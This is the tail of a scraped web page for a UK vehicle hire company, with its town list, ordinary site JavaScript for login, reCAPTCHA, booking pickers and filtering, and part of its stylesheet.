href="/serviced-areas-towns/flatbed-van-hire-mansfield" class="accordion-body__contents list">Mansfield</a></div></div></div></div><div class="town"><div class="accordion-body__contents">Our 4x4&#x27;s ar<span>e perfectly positioned to service the following cities &amp; towns:</span></div><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list towns-list w-dyn-items w-row"><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-chesterfield" class="accordion-body__contents list">Chesterfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-doncaster" class="accordion-body__contents list">Doncaster</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-bawtry" class="accordion-body__contents list">Bawtry</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-gainsborough" class="accordion-body__contents list">Gainsborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-scunthorpe" class="accordion-body__contents list">Scunthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-worksop" class="accordion-body__contents list">Worksop</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-pontefract" class="accordion-body__contents list">Pontefract</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-retford" class="accordion-body__contents list">Retford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-mansfield" class="accordion-body__contents list">Mansfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-rotherham" class="accordion-body__contents list">Rotherham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-goole" class="accordion-body__contents list">Goole</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/4x4-pickup-hire-sheffield" class="accordion-body__contents list">Sheffield</a></div></div></div></div></div></div></div></div></div></div><div class="cta11-map-wrap lazyload map"><div class="cta11-map w-widget w-widget-map" data-widget-style="hybrid" data-widget-latlng="53.4194517,-1.0261475" data-enable-scroll="true" role="" title="" data-enable-touch="true" data-widget-zoom="15" data-widget-tooltip=""></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=630a7a2f741fe751e030ec0f" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/js/webflow.ab3fdc8e.9597431862f6121c.js" type="text/javascript"></script><script>
$(function() {
  $('.current-year').text(new Date().getFullYear());
});
</script>
<script src="https://unpkg.com/webp-hero@0.0.2/dist-cjs/polyfills.js" async defer crossorigin="anonymous"></script>
<script src="https://unpkg.com/webp-hero@0.0.2/dist-cjs/webp-hero.bundle.js" async defer crossorigin="anonymous"></script>

<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js" defer crossorigin="anonymous"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-auth.js" defer crossorigin="anonymous"></script>
<script rel="preload" src="https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/common.js" defer crossorigin="anonymous"></script> 


  <script src="https://cdn.jsdelivr.net/npm/hacktimer@1.1.3/HackTimer.min.js" defer async crossorigin="anonymous"></script>

<script crossorigin="anonymous">
  

  
var accordion = (function(){
  
  var $accordion = $('.js-accordion');
  var $accordion_header = $accordion.find('.js-accordion-header');
  var $accordion_item = $('.js-accordion-item');
 
  // default settings 
  var settings = {
    // animation speed
    speed: 400,
    
    oneOpen: false,
  };
    
  return {
    init: function($settings) {
      $accordion_header.on('click', function() {
        accordion.toggle($(this));
      });
      
      $.extend(settings, $settings); 
      
      if(settings.oneOpen && $('.js-accordion-item.active').length > 1) {
        $('.js-accordion-item.active:not(:first)').removeClass('active');
      }
      
      $('.js-accordion-item.active').find('> .js-accordion-body').show();
    },
    toggle: function($this) {
            
      if(settings.oneOpen && $this[0] != $this.closest('.js-accordion').find('> .js-accordion-item.active > .js-accordion-header')[0]) {
        $this.closest('.js-accordion')
               .find('> .js-accordion-item') 
               .removeClass('active')
               .find('.js-accordion-body')
               .slideUp()
      }

      $this.closest('.js-accordion-item').toggleClass('active');
      $this.next().stop().slideToggle(settings.speed);
    }
  }
})();

$(document).ready(function(){
  accordion.init({ speed: 300, oneOpen: true });
});
</script>

<script>
$(document).ready(function(event) {
  $("#gtag-div").replaceWith(function() { return $(':first', this); });
});
</script>
<script defer src="https://unpkg.com/isotope-layout@3.0.6/dist/isotope.pkgd.min.js" crossorigin="anonymous"></script>
<script>
       let disarr = []; 
  let disallowedarr = [];
$(document).ready( function() {

  let recaptchaLoaded = false;
    let widgetIdContact, widgetIdSubscribe;

    // Global callback to render the reCAPTCHA widgets
    window.renderRecaptcha = function () {
      if (window.grecaptcha && typeof window.grecaptcha.render === "function") {

        // Render invisible reCAPTCHA for the contact form
        if ($('#recap-cont').length > 0) {
          widgetIdContact = window.grecaptcha.render('recap-cont', {
            'sitekey': '6LfB4-4qAAAAAHeKz1GZdZ96Fw5fSvnlPFXrTyD3', // Replace with your contact form site key
            'size': 'invisible',
            'callback': function(token) {
              // Append or update the hidden input with the token
              if ($("#cont-form input[name='g-recaptcha-response']").length === 0) {
                $("#cont-form").prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
              } else {
                $("#cont-form input[name='g-recaptcha-response']").val(token);
              }
              // Remove the submit handler and submit the form
              $("#cont-form").off("submit").submit();
            }
          });
        }

        // Render invisible reCAPTCHA for the subscribe form
        if ($('#Subscribe-Form').length > 0) {
          widgetIdSubscribe = window.grecaptcha.render('subs-recapt-contain', {
            'sitekey': '6LfB4-4qAAAAAHeKz1GZdZ96Fw5fSvnlPFXrTyD3', // Replace with your subscribe form site key
            'size': 'invisible',
            'callback': function(token) {
              if ($("#Subscribe-Form input[name='g-recaptcha-response']").length === 0) {
                $("#Subscribe-Form").prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
              } else {
                $("#Subscribe-Form input[name='g-recaptcha-response']").val(token);
              }
              $("#Subscribe-Form").off("submit").submit();
            }
          });
        }
      }
    };

    // Function to load the reCAPTCHA script dynamically (only once)
    function loadRecaptcha() {
      if (recaptchaLoaded) return;
      recaptchaLoaded = true;
      const script = document.createElement('script');
      script.src = "https://www.google.com/recaptcha/api.js?onload=renderRecaptcha&render=explicit";
      script.async = true;
      script.defer = true;
      document.body.appendChild(script);
    }

    // Lazy load reCAPTCHA when either form receives focus
    if ($("#cont-form").length > 0) {
      $("#cont-form").on("focusin", loadRecaptcha);
    }
    if ($("#Subscribe-Form").length > 0) {
      $("#Subscribe-Form").on("focusin", loadRecaptcha);
    }

    // Intercept contact form submission to execute invisible reCAPTCHA
    $("#cont-form").on("submit", function(e) {
      e.preventDefault();
      if (typeof widgetIdContact !== "undefined") {
        grecaptcha.execute(widgetIdContact);
      } else {
        loadRecaptcha();
      }
    });

    // Intercept subscribe form submission similarly
    $("#Subscribe-Form").on("submit", function(e) {
      e.preventDefault();
      if (typeof widgetIdSubscribe !== "undefined") {
        grecaptcha.execute(widgetIdSubscribe);
      } else {
        loadRecaptcha();
      }
    });
 
  
$('#tag-manag').click(function(){
console.log("tag mnag")
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'event' : 'login',
'loginMethod' : 'gmail'
});
});

  
  function geturlparam() {
   let urlparam = location.href.split('?')[1]; 
    if(location.href.split('?')[1] != undefined) {  
    return '?' + location.href.split('?')[1]
    }
    else {
    return ''
    }
  }
  $("a").click(function() { 
      if( $(this)[0].id != 'avail-sort-butt' && $(this)[0].id != 'price-sort-butt' && $(this)[0].id != 'price-high-sort-butt' && $(this)[0].id != 'Header-Phone' && $(this)[0].id != 'head-email' && $(this)[0].id != 'contact-page-em' && $(this)[0].id !=  'town-workshop-butt'  &&   $(this)[0].id != 'sec-town-workshop' && $(this)[0].id != 'thrd-town-workshop' && $(this)[0].id != 'email-link-login' && $(this)[0].id != 'otp-send-butt' && $(this)[0].id != 'close-butt' ) {
     this.href = this.href + geturlparam() 
    }
  })
  
var endlength = 0;
  var preselectbool = true;
  var block_arr = [];
  var dropdate = $('#end-date').val();
      var tod = new Date();
var tom = new Date(tod.getTime() + (24 * 60 * 60 * 1000));
var daytom = new Date(tom.getTime() + (24 * 60 * 60 * 1000));
var secdaytom = new Date(daytom.getTime() + (24 * 60 * 60 * 1000));
var thirdaytom = new Date(secdaytom.getTime() + (24 * 60 * 60 * 1000));
  var fourdaytom = new Date(thirdaytom.getTime() + (24 * 60 * 60 * 1000));
 let searchParams = new URLSearchParams(window.location.search); 
 let dayratecount = 0;
let prevend = null; 
  
    const firebaseConfig = {
    apiKey: "AIzaSyASdYv8dKvVCeJN4POYPgVJmYzpDUWhJWQ",
    authDomain: "hirefleet-328113.firebaseapp.com",
    projectId: "hirefleet-328113",
    storageBucket: "hirefleet-328113.appspot.com",
    messagingSenderId: "929110513033",
    appId: "1:929110513033:web:9907a5d3d068b8bed3bd58",
    measurementId: "G-K5ZRPKKZMC"
  };

  // Initialize Firebase
var fireapp = firebase.initializeApp(firebaseConfig);
  const auth = firebase.auth();


  
  $("#username").keyup(function(event){
if(event.keyCode == 13) {
$('#login-butt').click();
}
});
    $("#Password-2").keyup(function(event){
if(event.keyCode == 13) {
$('#login-butt').click();
}
});
  
  
let magiclnkbool = firebase.auth().isSignInWithEmailLink(window.location.href) 
  if (magiclnkbool) {
    var email = window.localStorage.getItem('emailForSignIn');
    console.log(email)
      if (!email) {
      $('#glob-em-box').css('display', 'flex')
      $('#send-link').click(function(ev){
        ev.preventDefault()
        $('#magic-error').css('display','none'); 
        email = $('#magic-email-field').val()
        magiclogin(email,'',false)
				})
      }
      else {
      magiclogin(email,'',true)
             window.localStorage.removeItem('emailForSignIn'); 
 			}
 }    
    

function magiclogin(email,url,errbol) {
        firebase.auth().signInWithEmailLink(email, url == '' ? window.location.href : url)
        .then((result) => {
        afterotpverif()
          //window.location.href = '/'
        }).catch((error) => {
          console.log(error)
           if(errbol) {
             $('#login-block').click()
 			$('#magic-lnk-exp').show()
              }
           else {
             $('#magic-error').css('display','block');
             $('#magic-error').text(error.message);   
           }
           });
}
 
 function afterotpverif() {
                setTimeout(function() {   
         document.getElementById('close-butt').click()
                   $('#email-form').trigger("reset")           
            $('#verif-otp-par').hide()
             $('#log-butt-row').show() 
                   
     }, 100);
 }
  
  $('#email-link-login').click(function(){
     $('#error-text').css('display','none');
    $('#magic-lnk-exp').hide()
    let windloc = window.location
    $.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/fireloglnk",
    data: JSON.stringify({
      "email" : $('#username').val(),
    "url" : windloc.href
    }),
    contentType: "application/json",
    dataType: "json",
    success: function(data){
    console.log(data)
    },
 error: function(error) {
   if(error.status == 500) { 
     console.log(error) 
     $('#error-text').css('display','block');
     $('#error-text').text(error.responseJSON.message);
   }
     else {
       window.localStorage.setItem('emailForSignIn', $('#username').val());  
     $('#verif-otp-par').show()
       $('#log-butt-row').hide()
       $('#Password').hide() 
       $('#email-link-login').hide()
       $('#otp-tim-div').show()
     	otpcounter(5)
     }
   }
 });
  })  
  
  
  function otpcounter(minutes) {
    var seconds = 60;
    var mins = minutes
    function tick() {
        var counter = document.getElementById("otptimer");
        var current_minutes = mins-1
        seconds--;
        counter.innerHTML = current_minutes.toString() + ":" + (seconds < 10 ? "0" : "") + String(seconds);
		if(seconds == 0 && mins == 1) {
		$('#otp-tim-div').hide()
          $('#verif-otp-par').hide()
          $('#email-link-login').show()
          $('#Password').show() 
             $('#log-butt-row').show() 
          $('#email-link-login').text('Send Magic Link Again')
        }
		if( seconds > 0 ) {
            setTimeout(tick, 1000);
        } else {
            if(mins > 1){
                otpcounter(mins-1);           
            }
        }
    }
    tick();
}
  
  $('#otp-send-butt').click(function(){
      $('#otp-err-txt').hide()
     $.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/verifotp",
    data: JSON.stringify({
      "otp" : $('#otp-field').val(),
    "email" : $('#username').val()
       }),
       contentType: "application/json",         
    dataType: "json",
    success: function(data){
   magiclogin($('#username').val(),data.url,false) 
    },
 error: function(error) {
   console.log(error)
   if(error.status == 200) {
   }
   else {
    $('#otp-err-txt').show()
    $('#otp-err-txt').text(error.responseText)
   }
   }
  })
  
  });
  
  $("#showpass").click(function(){
  toggletype('#New-Password','#showpass')
  });
    $("#showpass-rep").click(function(){
  toggletype('#Repeat-Password','#showpass-rep')
  });
    $("#popup-showpass").click(function(){
  toggletype('#Password-2','#popup-showpass')
  });
  
function toggletype(selector,iconselector) 
{
if($(selector).attr('type') == "text") {
$(iconselector).text('')
$(selector).attr('type',"password");
}
else {
$(selector).attr('type',"text");
$(iconselector).text('')
}
}  
  
  
  
  
firebase.auth().setPersistence(firebase.auth.Auth.Persistence.SESSION)  
  $("#login-butt").click(function(){
 $('#error-text').css('display','none');
  firebase.auth().signInWithEmailAndPassword($('#username').val(),$('#Password').val()).then(res => {

    gtaglogin();
 document.getElementById('close-butt').click()
    $('#email-form').trigger("reset")
    $('#logout-block').css('display','block');  
    $('#login-alert').remove();
    $('#login-block').css('display','none');
    let idarr = res.user.uid.split('-');
    getuser(idarr[0],idarr[1]);
         setTimeout(function() {
$('#login-close').click();      
}, 1000);
 }).catch(error => {
 $('#error-text').css('display','block');
 $('#error-text').text(error.message);
});
});
 
$('#forgot-pass').click(function(){
  var emailtxt = $('#username').val();
  befresetpassword(emailtxt,'#error-text');
});  

 $('#send-link').click(function(){
   var emailtxt = $('#Reset-Password-Email').val();
  befresetpassword(emailtxt,'#page-reset-error');
 });
  
function befresetpassword(emailtxt,selector)
  {
if(emailtxt.length > 0) {
resetpassword(emailtxt,selector);
}
 else {    $(selector).css('display','block');
       $(selector).removeClass('error-message-amber');  
 $(selector).text('PLEASE ENTER A VALID EMAIL ADDRESS');  } 
  } 
  
function resetpassword(emailtxt,selector) {
firebase.auth().sendPasswordResetEmail(emailtxt).then(() => {
$(selector).removeClass('error-message-amber');  
$(selector).addClass('error-message-green');
   $(selector).css('display','block');
 $(selector).text("Please check your inbox and follow instructions to reset password");

}).catch(function(error) {
     $(selector).css('display','block');
  if(error.code == 'auth/user-not-found') {
         $(selector).addClass('error-message-amber');   
 $(selector).text("USER NOT FOUND - PLEASE TRY A DIFFERENT EMAIL ADDRESS");
  }
  });
}
  
function getuser(uid,catid)
{
$.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/userdetail",
    data: JSON.stringify({
      "id" : uid,
    "catid" : catid
    }),
    contentType: "application/json",
    dataType: "json",
    success: function(data){
    var res = data.data.contact;
     $('.form-field-error').hide() 
    $('#email').val(res.email);
   $('#email').attr("disabled","true"); 
$('.checkbox').css('cursor','not-allowed'); 
$('.age').css('cursor','not-allowed');          
$('#First-Name').val(res.first_name);
$('#Primary-Driver-Text').show()
$('#Primary-Driver-Text').text('Is' + res.first_name +'Going To Be Driving?')
$('#First-Name').attr("disabled","true");    
$('#Last-Name').val(res.last_name)
$('#Last-Name').attr("disabled","true");   
$('#phone').val(res.phone_number)
$('#addr_line1').val(res.street);
 $('#addr_line2').val(res.street2);  
$('#addr_town').val(res.city);  
$('#addr_postcode').val(res.zip);      
dobpicker.setDate(res.birthdate)
$('#Date-Of-Birth').attr("disabled","true");
$('#Date-Of-Birth').css('cursor','not-allowed');      
 $('#addr_county').val(res.state);
 $('#addr_country').val(res.country); 
  let secstreet = res.street2.length > 0 ? res.street2 + ', ' : '';    
 $('#Address').val(res.zip + " " + res.street + ', ' + secstreet + res.city)    
 $('[for=Personal]').css('cursor','not-allowed') 
 $('[for=Business]').css('cursor','not-allowed')

if(catid == 4) {
  $('#Business').attr("disabled",false);  
$('#Business').click()
$('#Company-Name').val(res.label)
$('#Website').val(res.website)
  }
      else {  
      $('#Personal').attr("disabled",false)  
      $('#Personal').click()
       $('#Personal').attr("disabled",true) 
      }
         },
          error: function(error) {
          }
});
} 

  
auth.onAuthStateChanged(user => {
  if(user == null)
  {
 $('#login-block').css('display','block');    
 $('#logout-block').css('display','none');      

  }
  else {
     $('#logout-block').css('display','block');   
    $('#login-block').css('display','none'); 
  user.getIdTokenResult().then((idTokenResult) => {
const authTime = idTokenResult.claims.auth_time * 1000;
const sessionDuration = 1000 * 60 * 15;
const millisecondsUntilExpiration = sessionDuration - (Date.now() - authTime);
sessionTimeout = setTimeout(() => { auth.signOut(); $('#login-block').click(); $('#detailform').trigger("reset"); 
      $('.session-expired').css('display','block');   $('.session-expired').show(); }, millisecondsUntilExpiration);
});  
        let idarr = user.uid.split('-');
     setTimeout(function() {
    getuser(idarr[0],idarr[1]);
  }, 1000);
  }
    });
  
  $("#logout-block").click(function(){
 auth.signOut();
    $('#logout-block').css('display','none');   
     $('#login-block').css('display','block');
   location.reload();   
  });

  $.ajax({
    type: "GET",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/openhours",
    contentType: "application/json",
    dataType: "json",
    cache: true,
    success: function(data){
      console.log("openhours");
console.log(data);
      block_arr = data;
        if($('#both-date').length > 0) {
        picker.options.maxDate = dayjs().add(block_arr[0].days_limit,'day') 
        bothpicker.options.maxDate = dayjs().add(block_arr[0].days_limit,'day') 
          settimedatea();
          $('#home-search').removeClass('disable-butt')
          $('#home-search').attr('disabled',false)
        }
    },
});
  
  
  function settimedatea() {
      setTimeout(function() {
        window.location.href.includes('?') ? disableui() : disabledays();
            changepickuptime($('#start-date').val(),'#start-time');
     changedoptime($('#end-date').val(),'#end-time');
       $('#start-time').change();
          }, 400);
  }
     
  
  function disabledays()
  {
  disableui();
  picker.options.lockDays.length > 0 ? subdisable() : '';

  }
  
  function subdisable() {
   var lockdays = picker.options.lockDays	   
var loopcount = 0
var nextavail = dayjs() // comment out if tod, tom /* .add(1,'day') */
 var tomnextavail = dayjs().add(1,'day') // 1 if tom / 2 if daytom
 var lckcount = picker.options.lockDays.length < 10 ? picker.options.lockDays.length : 10;
    if(lckcount > 0 ) { 
 for(x=0; x<lckcount; x++) {
      if(dayjs(lockdays[x].toJSDate()).isSame(nextavail,'day') || disallowedarr.includes(nextavail.format('YYYY-MM-DD'))  ) {
     nextavail = nextavail.add(1,'day')
        loopcount = loopcount +1
        }
        else {
            break;
    }  
}
   if(disallowedarr.includes(nextavail.format('YYYY-MM-DD'))) {
    nextavail = nextavail.add(1,'day')
     tomnextavail = tomnextavail.add(1,'day')
   }
     
    tomnextavail = tomnextavail.add(loopcount,'day')
for(x=loopcount; x<lckcount; x++) {
      if(dayjs(lockdays[x].toJSDate()).isSame(tomnextavail,'day') || disallowedarr.includes(  tomnextavail.format('YYYY-MM-DD'))  ) {
     tomnextavail = tomnextavail.add(1,'day')
      console.log(tomnextavail)  
      }
        else {
            break;
    }  
}
    }  
  console.log(nextavail,tomnextavail)  
  bothpicker.setDateRange(nextavail,tomnextavail)
 
  }
 
  function disableui() {
     let singdate;  
    for(let x=0; x < block_arr.length; x++) {
       singdate = block_arr[x].date; 
      if(block_arr[x].opened == false ) {    
      disarr.push(singdate.substring(6) + '-' + singdate.substring(3,5) + '-' + singdate.substring(0,2));      
      }   
    }
    for(let x=0; x < block_arr.length; x++) {
       singdate = block_arr[x].date; 
        if(block_arr[x].hours[0] == null) {
       	disallowedarr.push(singdate.substring(6) + '-' + singdate.substring(3,5) + '-' + singdate.substring(0,2));     
       	}
      }
    bothpicker.setLockDays(disarr);
    picker.setLockDays(disarr);
  }
  
  
 function changepickuptime(time,selector)
  {
  for(let x=0; x < block_arr.length; x++) {
if(block_arr[x].date == time) {
  $(selector).empty();
  block_arr[x].hours.forEach(singval => { 
  $(selector).append('<option value='+singval+'>'+singval+'</option>');
  });
      }
 }
   let paramval =  searchParams.get('start-time');
    var startslotarr = $("#end-time option").map(function() {return $(this).val();}).get();    
 if(preselectbool) { paramval == null ? '' : $('#start-time').val(paramval) }
  }
  
  
  function changedoptime(time,selector)
  {
  for(let x=0; x < block_arr.length; x++) {
if(block_arr[x].date == time) {
  $(selector).empty();
  block_arr[x].closing.forEach(singval => { 
  $(selector).append('<option value='+singval+'>'+singval+'</option>');
  });
      }
 } 
   
  $('#end-time option').length == 0 ?  $(selector).append('<option value=08:00>08:00</option>') : '';   
     
    let paramval =  searchParams.get('end-time');
  var endslotarr = $("#end-time option").map(function() {return $(this).val();}).get();  
 if(preselectbool) { paramval == null ? '' :  $('#end-time').val(paramval); }
  }
  
  if( $('#both-date').length > 0 ) {
     bothpicker.on('preselect', (date1, date2) => {
      preselectbool = false;
    });

  
   picker.on('selected', (date1, date2) => {
       changepickuptime(date1.format('DD-MM-YYYY'),'#start-time');
       changedoptime(date2.format('DD-MM-YYYY'),'#end-time');
       $('#end-time').val() == null ? $('#end-time').val( $('#end-time option')[0].value  ) : '';
      var todfor = dayjs();
       var selpic = $('#start-date').val();
       var seldrop = $('#end-date').val();
       todfor =  todfor.format('DD-MM-YYYY');
        if(selpic != todfor && selpic == seldrop) {
              prevend = $('#end-time option:last').val();   
         adjustdropslot(0);
       }
       if(selpic == todfor && seldrop == todfor) {
           $('#end-time').val($('#end-time option:last').val());
                  prevend = $('#end-time option:last').val();   
       }
       endlength = $('#end-time option').length;   
      endlength > 1 ? dayratestart() : '';
     }); 
  }
  
 function dayratestart() {
     setTimeout(function(){
           var endtime =  $('#end-time option:first');
       $('#day_rate').length  > 0 ? $('#day_rate').remove() : ''; 
    !dayjs($('#end-date').val()).isSame(dayjs($('#start-date').val()),'day') && endtime.val() == '08:00'  ?  endtime.after('<option style="background-color: #89d12b; color: white;" id="day_rate" value="da_rate" disabled="disabled">Day rate starts</option>') : '';
    },400);
  }
  
  function openfordrop() {
  
  }
  
  $('#start-time').change(function() {
    dayratestart()
   var todfor = dayjs(tod);
   var selpic = $('#start-date').val();
  var seldrop = $('#end-date').val();
     todfor =  todfor.format('DD-MM-YYYY');
   var startind = $('#start-time').prop('selectedIndex');
    var endind = $('#end-time').prop('selectedIndex');
    if(selpic == seldrop) {
    adjustdropslot(1);
         }
});
  
    $('#end-time').change(function() {
      prevend = this.value;
    })

  
  function adjustdropslot(times)
  {
         changedoptime($('#end-date').val(),'#end-time');
       var droptime = $('#end-time option');
          var picktime = $('#start-time').val();
        var fndindex = 2;
          for(x=0; x< droptime.length; x++) {
          if(droptime[x].value == picktime) {
          fndindex = x; 
          }
          }    
          prevend != null ? $('#end-time').val(prevend) : '';
    $('#end-time option').slice(0,fndindex+times).remove();
    if(times == 0) { 
    $('#end-time option').slice(0,1).remove();  
        $('#end-time').val($('#end-time option:last').val());
    }
    if($('#end-time option').length == 0) { 
    let endday = dayjs(picker.getEndDate().dateInstance);
      endday = endday.add(1,'day');
      var oldpickup = $('#start-time').val();
      bothpicker.setDateRange(picker.getStartDate().dateInstance,endday.$d);
      $('#start-time').val(oldpickup)
    }
  } 

    function addTimes(times = []) {
    const z = (n) => (n < 10 ? '0' : '') + n;
    let hour = 0
    let minute = 0
    let second = 0
    for (const time of times) {
        const splited = time.split(':');
        hour += parseInt(splited[0]);
        minute += parseInt(splited[1])
    }
   // const seconds = second % 60
    const minutes = parseInt(minute % 60) + parseInt(second / 60)
    const hours = hour + parseInt(minute / 60)
    return z(hours) + ':' + z(minutes) 
}


  
var $win = $(window),
        $imgs = $("img"),
        $con = $('#container').isotope();
        
  // find all filter buttons
  const filterToggles = document.querySelectorAll('[data-filter]');

  // go over each filter button
  filterToggles.forEach(function(toggle) {
    
    let attrVal = toggle.getAttribute(['data-filter']); // find the filter attr
    let newVal = attrVal.toLowerCase().replace(' ', '-'); // hyphenate filter attr val
    toggle.setAttribute('data-filter', newVal); // set filter attr with new val
    
  });

  // go over all collection item category label elems
  $('.w-dyn-item .category').each(function(index, element) {
  var _this = $( element );
      // lowercase, hyphenate and add as a class to dyn-item for isotope filtering
  _this.parent().parent().addClass( _this.text().toLowerCase().replace(' ', '-'));
  });


  // quick search regex
  let qsRegex;
  let buttonFilter;

  // init Isotope
  const $grid = $('#grid').isotope({
      itemSelector: '.w-dyn-item',
      stagger: 30,
  filter: function() {
      var $this = $(this);
      var searchResult = qsRegex ? $this.text().match( qsRegex ) : true;
      var buttonResult = buttonFilter ? $this.is( buttonFilter ) : true;
      return searchResult && buttonResult;
    }
  });

  // reveal all items after init
  const $items = $grid.find('.w-dyn-item');
  $grid.addClass('is-showing-items').isotope( 'revealItemElements', $items );

  $('#filters').on('click', 'button', function() {
      buttonFilter = $( this ).attr('data-filter');
      $grid.isotope();
  });

  // use value of search field to filter
  const $quicksearch = $('#quicksearch').keyup(debounce(function() {
    qsRegex = new RegExp($quicksearch.val(),'gi');
    $grid.isotope();
  }));

  // change is-checked class on buttons
  $('.button-group').each(function( i, buttonGroup ) {
    const $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'button', function() {
      $buttonGroup.find('.is-checked').removeClass('is-checked');
      $( this ).addClass('is-checked');
    });
  });


  // debounce so filtering doesn't happen every millisecond
  function debounce(fn, threshold) {
      let timeout;
      return function debounced() {
        if ( timeout ) {
          clearTimeout( timeout );
        }
        function delayed() {
          fn();
          timeout = null;
        }
        setTimeout( delayed, threshold || 100 );
      };
  };

  // disable search from submitting
  $('#quicksearch').on('keyup keypress', function(e) {
    const keyCode = e.keyCode || e.which;
    if (keyCode === 13) {
      e.preventDefault();
      return false;
    }
  });

});
</script><script src="https://social-share-cdn.pages.dev/social-share/1.0.4/social-share.js" type="text/javascript" integrity="sha384-sNi/J1nQWvvKPb3V4rI5QJ+AboO0lfrbZIrCkNG8ZwG4c5kN2MSkbp8DmjKw77ha" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.65a576e143e860984eb85a19-e636d6eb0.min.css
body_size: 13239
content:
:root{--white:white;--black:black}h1{margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:44px;font-weight:500;line-height:52px}h2{opacity:.8;color:#363636;margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:22px;font-weight:500;line-height:24px}h3{color:#757575;margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:16px;font-weight:500;line-height:22px}a{color:#18181d;text-decoration:none}blockquote{opacity:.8;border-left:5px solid #e2e2e2;margin-bottom:10px;padding:10px 20px;font-family:Fleet,Arial,sans-serif;font-size:14px;line-height:22px}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.nav-contact-link{text-decoration:none;display:flex}.bold-text{color:#89d12b;font-weight:400;display:none;position:static;inset:0% 0% 0% auto}.bold-text.red{color:#ff7145}.logout-bl{color:#18181d;text-transform:none;align-self:center;padding-left:10px;padding-right:0;font-size:13px;font-weight:600;line-height:24px;display:none}.logout-bl:hover{color:#686870}.nav-wrap{text-align:center;background-color:#fff;border-bottom:1px solid #00000026;width:100%;height:45px;display:flex;position:relative}.fleet-start{color:#89d12b;font-family:Cust Lato,sans-serif;font-weight:700}.phone{color:#18181d;text-transform:none;padding-left:6px;padding-right:10px;font-size:13px;font-weight:600;line-height:24px}.phone:hover{color:#686870}.menu-icon{display:inline-block;position:relative}.fontawesome-phone{color:#89d12b;margin-right:-4px;font-size:22px;position:static;right:379.438px}.number{font-family:Fleet,Arial,sans-serif;font-weight:600;text-decoration:none}.navbar1{z-index:auto;grid-column-gap:36px;grid-row-gap:30px;text-transform:uppercase;background-color:#fff;border-bottom:1px solid #00000026;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;padding:22px 36px;font-size:12px;font-weight:500;line-height:20px}.navbar1.active-nav1{z-index:9999;z-index:9999;inset:0% 0% auto;border-bottom-style:none;padding:0;position:fixed;inset:0% 0% auto}.sub{grid-column-gap:36px;grid-row-gap:0px;white-space:pre-line;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding-right:26px;font-size:14px;font-weight:300;display:flex}.login-icon{position:relative;top:2px}.dropdown{z-index:9999}.dropdown.w--open{z-index:3005;background-color:#fff;padding-top:10px;padding-bottom:10px}.fontawesome{color:#89d12b;font-size:18px;font-weight:400}.login{cursor:pointer;display:flex;overflow:hidden}.notification-content{color:#fff;text-align:right;justify-content:center;align-items:center;padding-top:8px;padding-bottom:8px;font-size:12px;line-height:24px;display:flex}.nav-top{grid-column-gap:36px;grid-row-gap:36px;text-align:right;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 